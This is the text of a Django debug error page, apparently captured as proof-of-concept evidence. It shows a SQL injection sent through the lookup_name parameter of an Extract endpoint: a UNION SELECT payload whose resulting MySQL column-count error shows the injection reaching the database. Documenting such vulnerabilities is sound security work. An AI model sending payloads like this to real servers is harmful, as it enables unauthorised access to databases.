 Not secure | 35.240.166.185/test/extract/?lookup_name=year%20FROM%20start_datetime))%20OR%201=1%20%20UNION%20SELECT%201--
OperationalError at /test/extract/
(1222, 'The used SELECT statements have a different number of columns')
Request Method: GET
Request URL: http://35.240.166.185/test/extract/?lookup_name=year%20FROM%20start_datetime))%20OR%201=1%20%20UNION%20SELECT%201--
Django Version: 4.0.5
Exception Type: OperationalError
Exception Value: (1222, 'The used SELECT statements have a different number of columns')
Exception Location: /usr/local/lib/python3.10/site-packages/MySQLdb/connections.py, line 254, in query
Python Executable: /usr/local/bin/python
Python Version: 3.10.5
Python Path: ['/opt/app',
'/usr/local/lib/python310.zip',
'/usr/local/lib/python3.10',
'/usr/local/lib/python3.10/lib-dynload',
'/usr/local/lib/python3.10/site-packages']
Server time: Fri, 29 Jul 2022 05:33:23 -0500
Traceback Switch to copy-and-paste view